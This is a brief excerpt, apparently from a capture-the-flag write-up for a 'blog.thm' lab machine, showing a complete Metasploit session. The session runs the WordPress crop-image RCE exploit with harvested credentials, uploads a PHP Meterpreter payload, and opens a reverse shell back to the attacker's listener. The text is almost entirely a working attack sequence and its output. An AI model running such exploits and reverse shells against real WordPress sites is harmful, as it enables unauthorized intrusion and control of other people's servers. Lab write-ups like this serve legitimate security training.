 msf6 > use 0
[*] No payload configured, defaulting to php/meterpreter/reverse_tcp
msf6 exploit(multi/http/wp_crop_rce) > set rhosts blog.thm
rhosts => blog.thm
msf6 exploit(multi/http/wp_crop_rce) > set lhost 10.8.29.132
lhost => 10.8.29.132
msf6 exploit(multi/http/wp_crop_rce) > set username kwheel
username => kwheel
msf6 exploit(multi/http/wp_crop_rce) > set password cutiepie1
password => cutiepie1
msf6 exploit(multi/http/wp_crop_rce) > run
[*] Started reverse TCP handler on 10.8.29.132:4444
[*] Authenticating with WordPress using kwheel:cutiepie1...
[+] Authenticated with WordPress
[*] Preparing payload...
[*] Uploading payload
[+] Image uploaded
[*] Including into theme
[*] Sending stage (40004 bytes) to 10.10.229.124
[*] Attempting to clean up files...
[*] Meterpreter session 1 opened (10.8.29.132:4444 -> 10.10.229.124:49944) at 2025-09-05 04:32:38 -0400
meterpreter >